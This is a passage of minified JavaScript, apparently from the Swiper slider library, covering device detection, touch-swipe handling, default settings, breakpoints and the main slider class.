n=0;n<e.slides.length;n+=1)t.push(n);e.removeSlide(t)}};const b=function(){const e=a.navigator.platform,t=a.navigator.userAgent,n={ios:!1,android:!1,androidChrome:!1,desktop:!1,iphone:!1,ipod:!1,ipad:!1,edge:!1,ie:!1,firefox:!1,macos:!1,windows:!1,cordova:!(!a.cordova&&!a.phonegap),phonegap:!(!a.cordova&&!a.phonegap),electron:!1},r=a.screen.width,i=a.screen.height,o=t.match(/(Android);?[\s\/]+([\d.]+)?/);let s=t.match(/(iPad).*OS\s([\d_]+)/);const l=t.match(/(iPod)(.*OS\s([\d_]+))?/),d=!s&&t.match(/(iPhone\sOS|iOS)\s([\d_]+)/),u=t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0,p=t.indexOf("Edge/")>=0,h=t.indexOf("Gecko/")>=0&&t.indexOf("Firefox/")>=0,m="Win32"===e,f=t.toLowerCase().indexOf("electron")>=0;let v="MacIntel"===e;return!s&&v&&c.touch&&(1024===r&&1366===i||834===r&&1194===i||834===r&&1112===i||768===r&&1024===i)&&(s=t.match(/(Version)\/([\d.]+)/),v=!1),n.ie=u,n.edge=p,n.firefox=h,o&&!m&&(n.os="android",n.osVersion=o[2],n.android=!0,n.androidChrome=t.toLowerCase().indexOf("chrome")>=0),(s||d||l)&&(n.os="ios",n.ios=!0),d&&!l&&(n.osVersion=d[2].replace(/_/g,"."),n.iphone=!0),s&&(n.osVersion=s[2].replace(/_/g,"."),n.ipad=!0),l&&(n.osVersion=l[3]?l[3].replace(/_/g,"."):null,n.ipod=!0),n.ios&&n.osVersion&&t.indexOf("Version/")>=0&&"10"===n.osVersion.split(".")[0]&&(n.osVersion=t.toLowerCase().split("version/")[1].split(" ")[0]),n.webView=!(!(d||s||l)||!t.match(/.*AppleWebKit(?!.*Safari)/i)&&!a.navigator.standalone)||a.matchMedia&&a.matchMedia("(display-mode: standalone)").matches,n.webview=n.webView,n.standalone=n.webView,n.desktop=!(n.ios||n.android)||f,n.desktop&&(n.electron=f,n.macos=v,n.windows=m,n.macos&&(n.os="macos"),n.windows&&(n.os="windows")),n.pixelRatio=a.devicePixelRatio||1,n}();function w(e){const t=this,n=t.touchEventsData,{params:i,touches:s}=t;if(t.animating&&i.preventInteractionOnTransition)return;let l=e;l.originalEvent&&(l=l.originalEvent);const c=o(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(n.isTouchEvent="touchstart"===l.type,!n.isTouchEvent&&"which"in l&&3===l.which)return;if(!n.isTouchEvent&&"button"in l&&l.button>0)return;if(n.isTouched&&n.isMoved)return;if(i.noSwiping&&c.closest(i.noSwipingSelector?i.noSwipingSelector:"."+i.noSwipingClass)[0])return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;s.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,s.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const u=s.currentX,p=s.currentY,h=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,m=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(!h||!(u<=m||u>=a.screen.width-m)){if(d.extend(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),s.startX=u,s.startY=p,n.touchStartTime=d.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(n.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(n.formElements)&&(e=!1),r.activeElement&&o(r.activeElement).is(n.formElements)&&r.activeElement!==c[0]&&r.activeElement.blur();const a=e&&t.allowTouchMove&&i.touchStartPreventDefault;(i.touchStartForcePreventDefault||a)&&l.preventDefault()}t.emit("touchStart",l)}}function S(e){const t=this,n=t.touchEventsData,{params:a,touches:i,rtlTranslate:s}=t;let l=e;if(l.originalEvent&&(l=l.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",l));if(n.isTouchEvent&&"mousemove"===l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,p="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=p);if(!t.allowTouchMove)return t.allowClick=!1,void(n.isTouched&&(d.extend(i,{startX:u,startY:p,currentX:u,currentY:p}),n.touchStartTime=d.now()));if(n.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(t.isVertical()){if(p<i.startY&&t.translate<=t.maxTranslate()||p>i.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<i.startX&&t.translate<=t.maxTranslate()||u>i.startX&&t.translate>=t.minTranslate())return;if(n.isTouchEvent&&r.activeElement&&l.target===r.activeElement&&o(l.target).is(n.formElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=p;const h=i.currentX-i.startX,m=i.currentY-i.startY;if(t.params.threshold&&Math.sqrt(h**2+m**2)<t.params.threshold)return;if(void 0===n.isScrolling){let e;t.isHorizontal()&&i.currentY===i.startY||t.isVertical()&&i.currentX===i.startX?n.isScrolling=!1:h*h+m*m>=25&&(e=180*Math.atan2(Math.abs(m),Math.abs(h))/Math.PI,n.isScrolling=t.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",l),void 0===n.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(n.startMoving=!0)),n.isScrolling)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,a.cssMode||l.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&l.stopPropagation(),n.isMoved||(a.loop&&t.loopFix(),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),n.allowMomentumBounce=!1,!a.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",l)),t.emit("sliderMove",l),n.isMoved=!0;let f=t.isHorizontal()?h:m;i.diff=f,f*=a.touchRatio,s&&(f=-f),t.swipeDirection=f>0?"prev":"next",n.currentTranslate=f+n.startTranslate;let v=!0,g=a.resistanceRatio;if(a.touchReleaseOnEdges&&(g=0),f>0&&n.currentTranslate>t.minTranslate()?(v=!1,a.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+f)**g)):f<0&&n.currentTranslate<t.maxTranslate()&&(v=!1,a.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-f)**g)),v&&(l.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),a.threshold>0){if(!(Math.abs(f)>a.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,n.currentTranslate=n.startTranslate,void(i.diff=t.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}a.followFinger&&!a.cssMode&&((a.freeMode||a.watchSlidesProgress||a.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),a.freeMode&&(0===n.velocities.length&&n.velocities.push({position:i[t.isHorizontal()?"startX":"startY"],time:n.touchStartTime}),n.velocities.push({position:i[t.isHorizontal()?"currentX":"currentY"],time:d.now()})),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function E(e){const t=this,n=t.touchEventsData,{params:r,touches:a,rtlTranslate:i,$wrapperEl:o,slidesGrid:s,snapGrid:l}=t;let c=e;if(c.originalEvent&&(c=c.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",c),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&r.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);r.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=d.now(),p=u-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),n.lastClickTime=d.now(),d.nextTick(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let h;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,h=r.followFinger?i?t.translate:-t.translate:-n.currentTranslate,r.cssMode)return;if(r.freeMode){if(h<-t.minTranslate())return void t.slideTo(t.activeIndex);if(h>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(r.freeModeMomentum){if(n.velocities.length>1){const e=n.velocities.pop(),a=n.velocities.pop(),i=e.position-a.position,o=e.time-a.time;t.velocity=i/o,t.velocity/=2,Math.abs(t.velocity)<r.freeModeMinimumVelocity&&(t.velocity=0),(o>150||d.now()-e.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=r.freeModeMomentumVelocityRatio,n.velocities.length=0;let e=1e3*r.freeModeMomentumRatio;const a=t.velocity*e;let s=t.translate+a;i&&(s=-s);let c,u=!1;const p=20*Math.abs(t.velocity)*r.freeModeMomentumBounceRatio;let h;if(s<t.maxTranslate())r.freeModeMomentumBounce?(s+t.maxTranslate()<-p&&(s=t.maxTranslate()-p),c=t.maxTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.maxTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(s>t.minTranslate())r.freeModeMomentumBounce?(s-t.minTranslate()>p&&(s=t.minTranslate()+p),c=t.minTranslate(),u=!0,n.allowMomentumBounce=!0):s=t.minTranslate(),r.loop&&r.centeredSlides&&(h=!0);else if(r.freeModeSticky){let e;for(let t=0;t<l.length;t+=1)if(l[t]>-s){e=t;break}s=Math.abs(l[e]-s)<Math.abs(l[e-1]-s)||"next"===t.swipeDirection?l[e]:l[e-1],s=-s}if(h&&t.once("transitionEnd",()=>{t.loopFix()}),0!==t.velocity){if(e=i?Math.abs((-s-t.translate)/t.velocity):Math.abs((s-t.translate)/t.velocity),r.freeModeSticky){const n=Math.abs((i?-s:s)-t.translate),a=t.slidesSizesGrid[t.activeIndex];e=n<a?r.speed:n<2*a?1.5*r.speed:2.5*r.speed}}else if(r.freeModeSticky)return void t.slideToClosest();r.freeModeMomentumBounce&&u?(t.updateProgress(c),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&n.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(r.speed),t.setTranslate(c),o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(s),t.setTransition(e),t.setTranslate(s),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,o.transitionEnd(()=>{t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(s),t.updateActiveIndex(),t.updateSlidesClasses()}else if(r.freeModeSticky)return void t.slideToClosest();return void((!r.freeModeMomentum||p>=r.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses()))}let m=0,f=t.slidesSizesGrid[0];for(let d=0;d<s.length;d+=d<r.slidesPerGroupSkip?1:r.slidesPerGroup){const e=d<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;void 0!==s[d+e]?h>=s[d]&&h<s[d+e]&&(m=d,f=s[d+e]-s[d]):h>=s[d]&&(m=d,f=s[s.length-1]-s[s.length-2])}const v=(h-s[m])/f,g=m<r.slidesPerGroupSkip-1?1:r.slidesPerGroup;if(p>r.longSwipesMs){if(!r.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(v>=r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m)),"prev"===t.swipeDirection&&(v>1-r.longSwipesRatio?t.slideTo(m+g):t.slideTo(m))}else{if(!r.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(m+g):t.slideTo(m):("next"===t.swipeDirection&&t.slideTo(m+g),"prev"===t.swipeDirection&&t.slideTo(m))}}function C(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:a,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=a,e.allowSlideNext=r,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function T(e){const t=this;t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function x(){const e=this,{wrapperEl:t}=e;let n;e.previousTranslate=e.translate,e.translate=e.isHorizontal()?-t.scrollLeft:-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const r=e.maxTranslate()-e.minTranslate();n=0===r?0:(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(e.translate),e.emit("setTranslate",e.translate,!1)}let F=!1;function k(){}var _={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0};const A={update:p,translate:h,transition:m,slide:f,loop:v,grabCursor:g,manipulation:y,events:{attachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e;e.onTouchStart=w.bind(e),e.onTouchMove=S.bind(e),e.onTouchEnd=E.bind(e),t.cssMode&&(e.onScroll=x.bind(e)),e.onClick=T.bind(e);const o=!!t.nested;if(!c.touch&&c.pointerEvents)a.addEventListener(n.start,e.onTouchStart,!1),r.addEventListener(n.move,e.onTouchMove,o),r.addEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const i=!("touchstart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.addEventListener(n.start,e.onTouchStart,i),a.addEventListener(n.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:o}:o),a.addEventListener(n.end,e.onTouchEnd,i),n.cancel&&a.addEventListener(n.cancel,e.onTouchEnd,i),F||(r.addEventListener("touchstart",k),F=!0)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.addEventListener("mousedown",e.onTouchStart,!1),r.addEventListener("mousemove",e.onTouchMove,o),r.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.addEventListener("click",e.onClick,!0),t.cssMode&&i.addEventListener("scroll",e.onScroll),t.updateOnWindowResize?e.on(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C,!0):e.on("observerUpdate",C,!0)},detachEvents:function(){const e=this,{params:t,touchEvents:n,el:a,wrapperEl:i}=e,o=!!t.nested;if(!c.touch&&c.pointerEvents)a.removeEventListener(n.start,e.onTouchStart,!1),r.removeEventListener(n.move,e.onTouchMove,o),r.removeEventListener(n.end,e.onTouchEnd,!1);else{if(c.touch){const r=!("onTouchStart"!==n.start||!c.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};a.removeEventListener(n.start,e.onTouchStart,r),a.removeEventListener(n.move,e.onTouchMove,o),a.removeEventListener(n.end,e.onTouchEnd,r),n.cancel&&a.removeEventListener(n.cancel,e.onTouchEnd,r)}(t.simulateTouch&&!b.ios&&!b.android||t.simulateTouch&&!c.touch&&b.ios)&&(a.removeEventListener("mousedown",e.onTouchStart,!1),r.removeEventListener("mousemove",e.onTouchMove,o),r.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&a.removeEventListener("click",e.onClick,!0),t.cssMode&&i.removeEventListener("scroll",e.onScroll),e.off(b.ios||b.android?"resize orientationchange observerUpdate":"resize observerUpdate",C)}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:r=0,params:a,$el:i}=e,o=a.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o);if(s&&e.currentBreakpoint!==s){const l=s in o?o[s]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(e=>{const t=l[e];void 0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")});const c=l||e.originalParams,u=a.slidesPerColumn>1,p=c.slidesPerColumn>1;u&&!p?i.removeClass(`${a.containerModifierClass}multirow ${a.containerModifierClass}multirow-column`):!u&&p&&(i.addClass(a.containerModifierClass+"multirow"),"column"===c.slidesPerColumnFill&&i.addClass(a.containerModifierClass+"multirow-column"));const h=c.direction&&c.direction!==a.direction,m=a.loop&&(c.slidesPerView!==a.slidesPerView||h);h&&n&&e.changeDirection(),d.extend(e.params,c),d.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=s,m&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-r+e.loopedSlides,0,!1)),e.emit("breakpoint",c)}},getBreakpoint:function(e){if(!e)return;let t=!1;const n=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:a.innerHeight*t,point:e}}return{value:e,point:e}});n.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let r=0;r<n.length;r+=1){const{point:e,value:i}=n[r];i<=a.innerWidth&&(t=e)}return t||"max"}},checkOverflow:{checkOverflow:function(){const e=this,t=e.params,n=e.isLocked,r=e.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(e.slides.length-1)+e.slides[0].offsetWidth*e.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&r?e.isLocked=r<=e.size:e.isLocked=1===e.snapGrid.length,e.allowSlideNext=!e.isLocked,e.allowSlidePrev=!e.isLocked,n!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock"),n&&n!==e.isLocked&&(e.isEnd=!1,e.navigation.update())}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:n,$el:r}=this,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),n&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),b.android&&a.push("android"),b.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach(n=>{e.push(t.containerModifierClass+n)}),r.addClass(e.join(" "))},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,n,r,i,o){let s;function l(){o&&o()}e.complete&&i?l():t?(s=new a.Image,s.onload=l,s.onerror=l,r&&(s.sizes=r),n&&(s.srcset=n),t&&(s.src=t)):l()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let n=0;n<e.imagesToLoad.length;n+=1){const r=e.imagesToLoad[n];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},L={};class q extends u{constructor(...e){let t,n;1===e.length&&e[0].constructor&&e[0].constructor===Object?n=e[0]:[t,n]=e,n||(n={}),n=d.extend({},n),t&&!n.el&&(n.el=t),super(n),Object.keys(A).forEach(e=>{Object.keys(A[e]).forEach(t=>{q.prototype[t]||(q.prototype[t]=A[e][t])})});const r=this;void 0===r.modules&&(r.modules={}),Object.keys(r.modules).forEach(e=>{const t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,L,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(L,e)}static get extendedDefaults(){return L}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let 